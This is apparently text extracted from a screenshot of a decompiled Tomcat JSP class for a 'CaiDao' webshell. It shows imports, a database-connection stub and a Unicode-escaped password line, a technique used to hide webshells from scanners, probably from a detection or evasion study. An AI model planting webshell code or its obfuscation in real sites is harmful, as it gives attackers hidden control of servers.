 CaiDao_002dWebshell_002dPassword_002dLandGrey_jsp.class ×
Decompiled .class file, bytecode version: 50.0 (Java 6)
52
53 String EC(String s, String c) throws Exception {
54 return new String(s.getBytes("ISO-8859-1"), c);
55 }
56
57 Connection GC(String s) throws Exception {
-tomcat-7.0.88\work\Catalina\localhost\_\org\apache\jsp\s\CaiDao_002dWebshell_002dP...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
CaiDao_002dWebshell_002dPassword_002dLandGrey_jsp.java
13 import javax.servlet.jsp.*;
14 import java.io.*;
15 import java.net.*;
16 import java.sql.*;
17 import java.text.*;
18
19 public final class CaiDao_002dWebshell_002dPassword_002dLandGrey_jsp extends org.apache.jasper.ru
20 implements org.apache.jasper.runtime.JspSourceDependent {
21
22
23 \u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0050\u0077\u0064\u003d\u0022\u004c\u0061\u006e\u0064\
24
25 private static final javax.servlet.jsp.JspFactory _jspxFactory =
26 javax.servlet.jsp.JspFactory.getDefaultFactory();
27
28 private static java.util.Map<java.lang.String,java.lang.Long> _jspx_dependants;
29